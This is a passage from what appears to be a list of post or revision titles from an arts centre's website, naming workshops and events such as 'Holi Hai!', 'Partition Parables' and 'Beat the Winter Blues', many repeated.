Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Trading Together &#8211; Building Bridges","Trading Together &#8211; Building Bridges","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Illuminating Endangered Creatures in Silk","Holi Hai!","Holi Hai!","Holi Hai!","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Auto Draft","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Auto Draft","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Alcohol Ink Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Auto Draft","Dry needle felted decorations workshop","Dry needle felted decorations workshop","Dry needle felted decorations workshop","Dry needle felted decorations workshop","Dry needle felted decorations workshop","Dry Needle Felted Decorations Workshop","Dry Needle Felted Decorations Workshop","Dry Needle Felted Decorations Workshop","Dry Needle Felted Decorations Workshop","Dry Needle Felted Decorations Workshop","Dry Needle Felted Decorations Workshop","Auto Draft","Dry Needle Felted Decorations Workshop","Dry Needle Felted Decorations Workshop","Dry Needle Felted Decorations Workshop","Dry Needle Felted Decorations Workshop","Dry Needle Felted Decorations Workshop","Dry Needle Felted Decorations Workshop","Dry Needle Felted Decorations Workshop","Dry Needle Felted Decorations Workshop","Dry Needle Felted Decorations Workshop","Jewellery Making Workshop","Jewellery Making Workshop","Jewellery Making Workshop","Jewellery Making Workshop","Jewellery Making Workshop","Jewellery Making Workshop","Jewellery Making Workshop","Jewellery Making Workshop","Jewellery Making Workshop","Jewellery Making Workshop","Jewellery Making Workshop","Jewellery Making Workshop","Jewellery Making Workshop","Jewellery Making Workshop","Jewellery Making Workshop","Jewellery Making Workshop","Jewellery Making Workshop","Jewellery Making Workshop","Jewellery Making Workshop","Jewellery Making Workshop","Jewellery Making Workshop","Jewellery Making Workshop","Jewellery Making Workshop","Jewellery Making Workshop","Jewellery Making Workshop","Jewellery Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Wreth Making Workshop","Dry Needle Felted Decorations Workshop","Dry Needle Felted Decorations Workshop","Dry Needle Felted Decorations Workshop","Jewellery Making Workshop","Jewellery Making Workshop","Jewellery Making Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Beaded Christmas Decoration","Beaded Christmas Decoration","Beaded Christmas Decoration","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Christmas Tablescapes Workshop","Partition Parables &#8211; II","Partition Parables &#8211; II","Partition Parables &#8211; II","Partition Parables &#8211; II","Partition Parables &#8211; II","Partition Parables &#8211; II","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Auto Draft","&#8216;The Switch Off&#8217; &#8211; Unplug &#038; Relax","&#8216;The Switch Off&#8217; &#8211; Unplug &#038; Relax","&#8216;The Switch Off&#8217; &#8211; Unplug &#038; Relax","&#8216;The Switch Off&#8217; &#8211; Unplug &#038; Relax","&#8216;The Switch Off&#8217; &#8211; Unplug &#038; Relax","&#8216;The Switch Off&#8217; &#8211; Unplug &#038; Relax","&#8216;The Switch Off&#8217; &#8211; Unplug &#038; Relax","&#8216;The Switch Off&#8217; &#8211; Unplug &#038; Relax","&#8216;The Switch Off&#8217; &#8211; Unplug &#038; Relax","&#8216;The Switch Off&#8217; &#8211; Unplug &#038; Relax","&#8216;The Switch Off&#8217; &#8211; Unplug &#038; Relax","&#8216;The Switch Off&#8217; &#8211; Unplug &#038; Relax","&#8216;The Switch Off&#8217; &#8211; Unplug &#038; Relax","&#8216;The Switch Off&#8217; &#8211; Unplug &#038; Relax","&#8216;The Switch Off&#8217; &#8211; Unplug &#038; Relax","&#8216;The Switch Off&#8217; &#8211; Unplug &#038; Relax","&#8216;The Switch Off&#8217; &#8211; Unplug &#038; Relax","&#8216;The Switch Off&#8217; &#8211; Unplug &#038; Relax","&#8216;The Switch Off&#8217; &#8211; Unplug &#038; Relax","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Ink painted Christmas Cards Workshop","Partition Parables &#8211; II","Partition Parables &#8211; II","Partition Parables &#8211; II","Partition Parables &#8211; II","Partition Parables &#8211; II","Partition Parables &#8211; II","Partition Parables &#8211; II &#8211; Copy","Partition Parables &#8211; II Launch","Partition Parables &#8211; II Launch","Partition Parables &#8211; II Launch","Partition Parables &#8211; II","Partition Parables &#8211; II","Partition Parables &#8211; II","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Partition Parables &#8211; II","Partition Parables &#8211; II","Partition Parables &#8211; II","Partition Parables &#8211; II","Partition Parables &#8211; II","Partition Parables &#8211; II","Partition Parables &#8211; II","Partition Parables &#8211; II","Partition Parables &#8211; II","Auto Draft","&#8216;The Switch Off&#8217; &#8211;","&#8216;The Switch Off&#8217; &#8211;","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","&#8216;The Switch Off&#8217; &#8211; Christmas","Auto Draft","Artcore Christmas Party","Artcore Christmas Party","Artcore Christmas Party","Artcore Christmas Party","Artcore Christmas Party","Artcore Christmas Party","Artcore Christmas Party","Artcore Christmas Party","Artcore Christmas Party","Artcore Christmas Party","Artcore Christmas Party","Artcore Christmas Party","Artcore Christmas Party","Artcore Christmas Party","Artcore Christmas Party","Artcore Christmas Party","Artcore Christmas Party","Artcore Christmas celebration","Artcore Christmas celebration","Artcore Christmas celebration","Artcore Christmas celebration","Artcore Christmas celebration","Artcore Christmas celebration","Artcore Christmas celebration","Artcore Christmas celebration","Artcore Christmas celebration","Artcore Christmas celebration","Artcore Christmas celebration","Artcore Christmas celebration","Artcore Christmas celebration","Artcore Christmas celebration","Artcore Christmas celebration","Artcore Christmas celebration","Artcore Christmas celebration","Artcore Christmas celebration","Artcore Christmas celebration","Artcore Christmas celebration","Artcore Christmas celebration","Artcore Christmas Celebration","Artcore Christmas Celebration","Artcore Christmas Celebration","Holi Hai!","Holi Hai!","Holi Hai!","Auto Draft","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Partition Parables &#8211; Artist Talk","Auto Draft","Auto Draft","Beat the Winter Blue","Beat the Winter Blue","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Auto Draft","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Auto Draft","This is not a Rehearsal","This is not a Rehearsal","This is not a Rehearsal","This is not a Rehearsal","This is not a Rehearsal","This is not a Rehearsal","This is not a Rehearsal","This is not a Rehearsal","This is not a Rehearsal","This is not a Rehearsal","This is not a Rehearsal","This is not a Rehearsal","This is not a Rehearsal","This is not a Rehearsal","This is not a Rehearsal","Auto Draft","Auto Draft","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","Auto Draft","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Auto Draft","Mindfulness session with Pam Sidhu","Mindfulness session with Pam Sidhu","Mindfulness session with Pam Sidhu","Mindfulness session with Pam Sidhu","Mindfulness session with Pam Sidhu","Mindfulness session with Pam Sidhu","Mindfulness session with Pam Sidhu","Mindfulness session with Pam Sidhu","Mindfulness session with Pam Sidhu","Mindfulness session with Pam Sidhu","Mindfulness session with Pam Sidhu","Mindfulness session with Pam Sidhu","Mindfulness session with Pam Sidhu","Mindfulness session with Pam Sidhu","Mindfulness session with Pam Sidhu","Auto Draft","The Switch Off \u2013 Valentine\u2019s Edition","The Switch Off \u2013 Valentine\u2019s Edition","The Switch Off \u2013 Valentine\u2019s Edition","The Switch Off \u2013 Valentine\u2019s Edition","The Switch Off \u2013 Valentine\u2019s Edition","The Switch Off \u2013 Valentine\u2019s Edition","The Switch Off \u2013 Valentine\u2019s Edition","The Switch Off \u2013 Valentine\u2019s Edition","The Switch Off \u2013 Valentine\u2019s Edition","The Switch Off \u2013 Valentine\u2019s Edition","The Switch Off \u2013 Valentine\u2019s Edition","The Switch Off \u2013 Valentine\u2019s Edition","The Switch Off \u2013 Valentine\u2019s Edition","The Switch Off \u2013 Valentine\u2019s Edition","Mindfulness with Pam","Mindfulness with Pam","Mindfulness with Pam","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","The Art of Healing","The Art of Healing","The Art of Healing","Table Talk","Table Talk","Table Talk","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","Beat the Winter Blues","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","The Art of Healing","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","This is not a Rehearsal","This is not a Rehearsal","This is not a Rehearsal","This is not a Rehearsal","This is not a Rehearsal","This is not a Rehearsal","This is not a Rehearsal","This is not a Rehearsal","This is not a Rehearsal","Auto Draft","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children &#8211; Copy","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","Auto Draft","Sew &#038; Socialise","Sew &#038; Socialise","Sew &#038; Socialise","Sew &#038; Socialise","Sew &#038; Socialise","Sew &#038; Socialise","Auto Draft","Knit &#038; Natter","Knit &#038; Natter","Knit &#038; Natter","Knit &#038; Natter","Auto Draft","Mindful Colouring","Mindful Colouring","Mindful Colouring","Mindful Colouring","Auto Draft","Derbyshire Rocks","Derbyshire Rocks","Derbyshire Rocks","Derbyshire Rocks","Auto Draft","Craft Creations","Craft Creations","Craft Creations","Craft Creations","Sew &#038; Socialise","Sew &#038; Socialise","Sew &#038; Socialise","Sew &#038; Socialise","Sew &#038; Socialise","Sew &#038; Socialise","Sew &#038; Socialise","Sew &#038; Socialise","Sew &#038; Socialise","Knit &#038; Natter","Knit &#038; Natter","Knit &#038; Natter","Knit &#038; Natter","Knit &#038; Natter","Knit &#038; Natter","Sew &#038; Socialise","Sew &#038; Socialise","Sew &#038; Socialise","Sew &#038; Socialise","Sew &#038; Socialise","Sew &#038; Socialise","Knit &#038; Natter","Knit &#038; Natter","Knit &#038; Natter","Knit &#038; Natter","Knit &#038; Natter","Knit &#038; Natter","Knit &#038; Natter","Knit &#038; Natter","Knit &#038; Natter","Knit &#038; Natter","Knit &#038; Natter","Knit &#038; Natter","Mindful Colouring","Mindful Colouring","Mindful Colouring","Mindful Colouring","Mindful Colouring","Mindful Colouring","Mindful Colouring","Mindful Colouring","Mindful Colouring","Mindful Colouring","Mindful Colouring","Mindful Colouring","Derbyshire Rocks","Derbyshire Rocks","Derbyshire Rocks","Derbyshire Rocks","Derbyshire Rocks","Derbyshire Rocks","Derbyshire Rocks","Derbyshire Rocks","Derbyshire Rocks","Derbyshire Rocks","Derbyshire Rocks","Derbyshire Rocks","Derbyshire Rocks","Derbyshire Rocks","Derbyshire Rocks","Craft Creations","Craft Creations","Craft Creations","Craft Creations","Craft Creations","Craft Creations","Craft Creations","Craft Creations","Craft Creations","Sew &#038; Socialise","Sew &#038; Socialise","Sew &#038; Socialise","Knit &#038; Natter","Knit &#038; Natter","Knit &#038; Natter","Mindful Colouring","Mindful Colouring","Mindful Colouring","Mindful Colouring","Mindful Colouring","Mindful Colouring","Mindful Colouring","Mindful Colouring","Mindful Colouring","Mindful Colouring","Mindful Colouring","Mindful Colouring","Mindful Colouring","Mindful Colouring","Mindful Colouring","Derbyshire Rocks","Derbyshire Rocks","Derbyshire Rocks","Mindful Colouring","Mindful Colouring","Mindful Colouring","Knit &#038; Natter","Knit &#038; Natter","Knit &#038; Natter","Craft Creations","Craft Creations","Craft Creations","Derbyshire Rocks","Derbyshire Rocks","Derbyshire Rocks","Sew &#038; Socialise","Sew &#038; Socialise","Sew &#038; Socialise","Auto Draft","Heat Eat Create","Heat Eat Create","Heat Eat Create","Heat Eat Create","Heat Eat Create","Heat Eat Create","Heat Eat Create","Heat Eat Create","Heat Eat Create","Heat Eat Create","Heat Eat Create","Heat Eat Create","Heat Eat Create","Heat Eat Create","Heat Eat Create","Heat Eat Create","Heat Eat Create","Heat Eat Create","Heat Eat Create","Heat Eat Create at Community Hub","Heat Eat Create at Community Hub","Heat Eat Create at Community Hub","Heat Eat Create at Community Hub","Heat Eat Create at Community Hub","Heat Eat Create at Community Hub","Heat Eat Create at Community Hub","Heat Eat Create at Community Hub","Heat Eat Create at Community Hub","Heat Eat Create at Community Hub","Heat Eat Create at Community Hub","Heat Eat Create at Community Hub","Heat Eat Create at Community Hub","Heat Eat Create at Community Hub","Heat Eat Create at Community Hub","Heat Eat Create at Community Hub","Heat Eat Create at Community Hub","Heat Eat Create at Community Hub","Heat Eat Create at Community Hub","Heat Eat Create at Community Hub","Heat Eat Create at Community Hub","Heat Eat Create at Community Hub &#8211; Copy","Heat Eat Create at Cultural Hub","Heat Eat Create at Cultural Hub","Heat Eat Create at Cultural Hub","Heat Eat Create at Cultural Hub","Heat Eat Create at Cultural Hub","Heat Eat Create at Cultural Hub","Heat Eat Create at Cultural Hub","Heat Eat Create at Cultural Hub","Heat Eat Create at Cultural Hub","Heat Eat Create at Cultural Hub","Heat Eat Create at Cultural Hub","Heat Eat Create at Cultural Hub","Heat Eat Create at Cultural Hub","Heat Eat Create at Cultural Hub","Heat Eat Create at Cultural Hub","Heat Eat Create at Community Hub","Heat Eat Create at Community Hub","Heat Eat Create at Community Hub","Derbyshire Rocks &#8211; Copy","Reading Club","Reading Club","Beat the Winter Blues (Reading Club)","Beat the Winter Blues (Reading Club)","Beat the Winter Blues (Reading Club)","Reading Club","Reading Club","Auto Draft","Mindful Colouring","Mindful Colouring","Mindful Colouring","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Holi Hai!","Auto Draft","Holi Hai! &#8211; Exhibition Openiing","Holi Hai! &#8211; Exhibition Openiing","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition Launch","Holi Hai! &#8211; Exhibition 